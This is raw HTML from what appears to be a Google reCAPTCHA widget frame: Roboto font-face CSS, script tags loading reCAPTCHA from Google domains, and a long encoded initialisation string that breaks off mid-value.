  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OaJ3o3jhuZ5o8Xsk_K3CTg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OaJ3o3jhuZ5o8Xsk_K3CTg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OaJ3o3jhuZ5o8Xsk_K3CTg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22dMOfwoPDmcKiL8OKwqHCgMKHw7vCgB/Dl8ORBkNRUkbCrXJnwq5owpMsw4fCnXtOIcKcfcOrA8ODwrE0T8OmwpDCuMKnBzLDvcK/w6AINcKUd2JdwoBtK8OCRhsnSlcbw6E/[base64]/w65zw7vCqEHDqMKJw5F1w4PDgMO4wpR8AcOSwox+w6TDtcOabELCrA7DjsOgwrtcSgfCtMOzJQDDoMOtUMKNQjdWeMKcwqbDrsK/EmnDiMOWwrQ6WUvDjsORMiXCg8K/SwjDgsKzwpBlwpTDoFLDmSRPw6swMsOywrxPw410MsOxTnIRYnwQTsOWbnABeMOVw6kTXDDDmF/Cty8RTzwTw4HCqsKoccKfw6FuJ8KLwrYmeSzCi0bCsWpOwrhRw6/[base64]/Dh8KSwqpEBDIoFx3Dm1fCgz/[base64]/w6HDssOJw5HCsnjDswXDj8OOcMKdPy1mR1bDhA/Dl8KkE2deWhpIL1fCuyt5RGkSw5fCvcKTPsKeNTEJw6zDj2rDhwTCnsO0w7XCnx8qdsOkwpEzSMKdezfCmF7Ck8KRwrhzwovDgmnCqsKLblMPw4LDrMO4b8O/[base64]/Cs03CrQLCgVhNY2c3YcOZLcODwofCoR3DijXCp8OIcUUSccKAQwg5w4cEb1xswp4NwqLCn8K3w4DDl8O+ewtmw53CvsOfw7JUVsKRPhLCoMOSw74iwqUiYxLDmsOWDxtSEhvCqDHCtigIw7Q1w5UGMMOawql/fcKVwoknVsOHw6E8CH40EgpawqLClDwhQWnCr3kXDsKnfQcXDFt9cSFLPsO0w5zDvcOdw4New5QsVsKVFsO8wp5ZwpHDq8OAMyh0QnrDrcOtw7p4U8OFwrvCqkB6w7/[base64]/YMKxFEorwqXDgVAlVyvCuMKdw4UbYsOxMQt+JFlOwqtpwqvCq8ORwrfDrR8Sw6zCi8ONw4rClzEoRhx+wrbDi1xgwpMDVcKXeMOpQzlXw6fDp8OMCkRIQRvDusOGTw/[base64]/N8KyFGtjMinDpMK5FGHDrMK5eUjDjMOOB8OcwqkZwpIvfDfCnsKgwpPCsMOqw6fDisOdw4DCscO2wrrCt8OMY8OjayPDrmLCuMOfb8Oawp47CAFvHwPDqi8XUlvCoRgMw4E6a35FDMKowrvDmMOSwpvCiUzDrkXCrHVaQsOjRcKcwqx6B0vCoXhew4BZwqLCohV/wo3CsgLDqV4QQR/Djy3DvSlQw6ADW8KxLcKwK23DssOpwrTCucK6wovDpMO+IMK/S8O3wo1EwpPDrcKlwqA2wpbDl8K6VlDCuhEcwq/DnyLCoEXCssKGwoU3wqTCumLCvBVmAMOKw4/CtMO7MCXDgcO4wpUew7LCiBXCusO2WcObwpHDscKUwrAuGsOnBsOYw5XDtRLCkMOQwpnCrnbDpz4tRcOGTMOPBMKjw5lnwqTDoHhuHcOOw6jDuVF/[base64]/CnGnDucOiwrosw6nCtcO3SxPCnsO0w4rCo0Z7Ci/CmcK8wp55KT5ZTMOtw6TCqMOhLnobwr/CucOLw4zClsKNw5lsDsKkO8Opw7cfwq/Dg35OFi9BAcO0XXnCmsO9T1ROw4DCucKBwoxwJhDCkCDCncOdDMO/dSnCqgtMw6gYE3PDrMKKX8KfP2RmesKzKXNfwo4hw5zCkMO5VxfCgVptw6XDisOvwrwFwqvDlsOwwqbCtWvCuyBVwoTCmsOkwo4zGWBpw5Ezw4cbw5/Dp3R9WQ/CkGzDrQlYHi4JBcO1Q2gvwoQwcQd1ciDDiwJ/wpnDmsKEwp4qH1DCiUkjwrsrw53CsX5FXsKeNA5YwrFcFcOQw5IKw6fDlFkdwobDqMOoFwDDuSjDrEJLw5MlNMK+wp46wp7CtMO9w4LCiDlffcK8cMOyOwfCtyHDn8OSwo5LQMOzw6kWV8Oww4Ffwrp3fMKeQ0vCgE/ClsKMHDVTw7QWGyLCuVNqw4bCucKRRsKcbMO2PcKIw6rCscOJwpN5w4t1EVnDhF1LemtRw5hrVcK6wqApwq3DkS84GMOMewNrRsOTwq7DlSBswr1DLX/[base64]/CmMOow6LDoHPCvmLDlMOtCsOkZcKjYcKiwr5MwoBtFFTCqsOSeMOrJAdVWMOfOcKrw6TChcK0w7ZpX0jCjcOswpxpEsK0w77DtFTDlxNWwqcrwo0TwqnClEkbw57DsFDDvcKYXU8uNGQDw4vDnlwWw75FIQYtTXhKwoFNwqfDsQfDsz/ChWhZw6dywqAWw61xXcKVcGXDlGXCjcK5wqFIDRZXwqvCq3IJfMOzfMKKecOxBmwHAsKQBx17wr0zwq1tWcKyw6PCisOYacOdw7XDtk5zLU3CvXHDucKHTnzDvcO8cgl7J8OSwrNxIWTDqAPDpzLDosKpN1fCrMO7wowjDTscOFbDvQTCocO/FBZWw7dPAx/Dk8K9woxzw600WcKvw4kDw5bCu8Ovw4M0M0ElTBTDtsO8CjXCqsOxw7PCnsKkw7glDsOuUElaYTvDjcOjwrtqA37CsMKhwoFnZgBCwoowCUzCpw/CtlAyw4TDu0jCh8KSHcK4w7Izw40HeT4aczR3w7bDqElOw6LCiFzCnzZuZDTChMOJQkrCl8OPZMOEwp4BwqXCjGxbwrI3w51yw7HCoMO1X0HCr8O4wqzDiTvDhMOOw6PDj8K0fsKqw7rDqzISNMOWw6VdM040wq7DnRbDki8/[base64]/w6TCmVTCtQxkVHBAGSjCg8KNwp4NwqDDviLDtsOdw4Q0w6LDjMKPGcK2NMOlNWTCjyQAwrbCtMOhwqHDqsOxEMOZeyA7wotEAFrDpcOGwp1AwpvDqlnDsjTCj8O6XsONw4QCw550Zk3CtG/DiA8NUzTCrmHDlMK3NRHDv3xSw4LDhMONw5DDgU1Rwr1UKBbDnDNzw6nCkMO6XcONSxsfP2PCqyPCsMOHwqXDtsOowozDn8Oawox5w4jCgcO/RTw/wpxTwqbCmHPDlcOHw4t9SMOtw6w3DcOow5xlw68HDnHDpsOIIsK6V8KZwpPDqcOIwqdSQX8Iw4DDi0hqRnLCpMOTGxoywrbCnsOlw7EAS8O3b2t9BsOBM8Okwp/Dk8KBDMKVw5zDi8KcQ8OTDMOSbXBHwrEqPjg9HMOkGXZJbRzCjcKxw5U0V1coIcKKw4DDmhkGIgJBJsKSw4XCj8OGw63DmMKIIsOhw4/DocK/DHzCmMOzw4/[base64]/CmXjCi8KmIcK/w4pSfsKsGjjDm8Kfw4TDmm7DnEDDhEI7wo/CjkHDgMOzRMOWejVPRG3DpMKVwqs/wqttw5FMw4rDhcKnacKPb8KAwqh0SA9HTsOdT3ITwoAFBBExwoQUwqpHShoGJgRJwpnCoifDgijDiMOCwq02w7bCmB7CmcOsS2fDmF9QwrnCqyBlYwPCmwxVw5XDv3s+wpXCkcO1w5fCuS/CgTTDgVhUZwYcwojCtDQzwr3CgMOtwqrDjkJkwosYChfCo2xHwp/DmcK8NCPCs8OvZSvCoxjCqMOqw5TCnsKow7zDncKeC17CqMKeYTJxCsOHwqHCghxKcFkMa8KoMMKYbjvCoivCuMO3V3rCnMOpFcOSZ8KuwpJTBMK/SMOjE3taKsKzwqJkRFbCu8OeZMOdGcOVdHbDhcO0w7vCrMOCHGLDt2lvw5cww4vDvcK5w6hdwoxaw43CkcOMwpk0w7gLwpoAwqjCr8KBwpTChy7Ci8OgPRPDpmPCmDjDmzrCjMOuPcO7A8Ouw6nCqMK4QxTCqcOBw4AXM0TCi8OGOcK6McOwOMOBMV3DkCrDmz/DoAoBF2k9UkkhwrQiw7jCmy7DrcKxVHEKIjvDv8KWw6Eow5V2UBvCgsOrwpHCgMOew7fCnHfDksOTw656wqHDmMKCw4hQIxzDuMKhasKDHcKjSMK7EsKEZsKPdxl5SBvCgmnCrMOrCE7CvcKgwrLCsMK3w7jDvT/[base64]/Coj3DlUAAwpYUc8KIwq7DuBbCo8KOdMKheCDDq8O2JUE8wpTDtsKsTW/DhR8Ywo/Dp1c+AyhiBW57wrxvXWpEwqfCjjsTKEHDsgnDscOYwqkxw5HDgsOSQMOTwqYSwqLCihJvwpLDhnjCmQl9w6Jnw5dEQMKnaMOMasKSwptgw5HCqENYwpHDqAduw5lxwo5aLMO1wp8HBMK8P8Ocw4VCN8KePmrCrR/[base64]/DhSIkw4PCuGnDuCYuKcKqNj3CiHRfGcKfEWkWW8KOGsKwbxXDnifDtsKHYllYw6sEwqQYBsK0w67CqsKeFXDCgMOKw6w7w7Alw55BWwnDtMOUwqEdwqDDhCvCuDbChsO/O8K+ci1/[base64]/[base64]/Doz3CmMKZw5cDw5TCg8KQw5BPZxnCtSXCi8Orw7Rnw5bClW/[base64]/CoxHDsW1Aw5HDn8OLw77Cs3DDssOEw4LCuMOjNcOnI8K9SMOcwrXDuMOZRMK5w7/[base64]/DsEUywqfChD8+w47Dsj/CrsK8bMK3w745w5pLwr0Aw5Yiwr95w77DrxIHBMKQR8OUOFHCgE3CimQTamZPwoMBw5FKw4hIwrk1w4PCrcK1ecKBwozCixxqw4o8wrjCngMOw4hMw7bDqsKqLRrChkN8fcOCw5Nhw48Rw4vClnXDh8Knw7UTEGNpwrgowphgwrAiUycOwpvCtcOcAcOSwr/Cszkiw6IeRg83w47DjcK4wrURwrjDi0dXw4LDjBtNYsOKV8Oxw47Ckm0fwq/Dii4dLkLCpyEhw7U3w4jDmjpNwrctNCHCi8O4wrrDpynCk8Oyw682SsK8bMOpNxI8wpDDiiPCt8KCfj9JOzY1YSTDnTU6Xgk7w5cBeyQRR8KmwrsMwozCvsOQwoHDqMOIB3kXwpPCncORMVsYw5DDkH4TKcKFHkk5GDzCpsKLw4XCmcOuE8OSIUh/[base64]/[base64]/CmSbDggzDhMKswrd9I04gUsOQRRLCg8O+NAPDk8OAw7x3wrBuNMOrw5cidcO1axBTacOkwrjDsBpIw7vDmBfDjkvCm27Dm8O/wqFYw4/DuSfCvzNYw4FzwpvDqsOMwoIiS07DvcKqdDlwYjtjwohgGVfDosO7RMKxHGEKwq49wqZxBcKxFsOew6fDrMOfw4PCv39/RsKIPVDCokhuFjMrwoBPUU4nCcOPIGZcanhlVlhySSwKEcOFPApQwq3Dvwn